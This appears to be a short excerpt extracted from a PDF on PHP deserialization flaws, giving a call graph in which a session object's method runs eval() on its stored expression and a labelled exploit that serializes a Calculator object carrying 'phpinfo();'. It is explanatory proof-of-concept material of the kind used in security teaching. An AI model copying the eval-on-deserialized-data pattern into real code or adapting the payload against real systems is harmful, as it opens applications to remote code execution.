 CALL GRAPH
if ($action == "run") {
    $result = $_SESSION["trainer"]->run();
}
class Calculator {
    ...
    public function run() {
        $result = eval($this->expression);
        return $result;
    }
}
EXPLOIT CODE
$calc = new Calculator("phpinfo();");
serialize($calc);